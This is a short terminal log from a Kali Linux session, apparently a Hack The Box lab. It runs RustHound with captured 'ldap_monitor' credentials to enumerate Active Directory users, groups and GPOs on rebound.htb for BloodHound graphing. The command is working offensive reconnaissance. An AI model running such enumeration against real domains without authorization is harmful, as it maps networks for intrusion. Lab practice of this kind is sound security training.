 ┌──(kali㉿kali)-[~/Desktop/rebound]
└─$ /home/kali/.cargo/bin/rusthound -d rebound.htb -u 'ldap_monitor@rebound' -p $passwd -i 10.10.11.231 --zip --ldaps
Initializing RustHound at 22:16:50 on 11/10/23
Powered by g0h4n from OpenCyber
[2023-11-11T04:16:50Z INFO  rusthound] Verbosity level: Info
[2023-11-11T04:16:50Z INFO  rusthound::ldap] Connected to REBOUND.HTB Active Directory!
[2023-11-11T04:16:50Z INFO  rusthound::ldap] Starting data collection...
[2023-11-11T04:16:50Z INFO  rusthound::ldap] All data collected for NamingContext DC=rebound,DC=htb
[2023-11-11T04:16:50Z INFO  rusthound::json::parser] Starting the LDAP objects parsing...
[2023-11-11T04:16:50Z INFO  rusthound::json::parser] Parsing LDAP objects finished!
[2023-11-11T04:16:50Z INFO  rusthound::json::checker] Starting checker to replace some values...
[2023-11-11T04:16:50Z INFO  rusthound::json::checker] Checking and replacing some values finished!
[2023-11-11T04:16:51Z INFO  rusthound::json::maker] 16 users parsed!
[2023-11-11T04:16:51Z INFO  rusthound::json::maker] 61 groups parsed!
[2023-11-11T04:16:51Z INFO  rusthound::json::maker] 1 computers parsed!
[2023-11-11T04:16:51Z INFO  rusthound::json::maker] 2 ous parsed!
[2023-11-11T04:16:51Z INFO  rusthound::json::maker] 1 domains parsed!
[2023-11-11T04:16:51Z INFO  rusthound::json::maker] 2 gpos parsed!
[2023-11-11T04:16:51Z INFO  rusthound::json::maker] 21 containers parsed!
[2023-11-11T04:16:51Z INFO  rusthound::json::maker] .//20231110221651_rebound-htb_rusthound.zip created!
RustHound Enumeration Completed at 22:16:51 on 11/10/23! Happy Graphing!
KALI LIN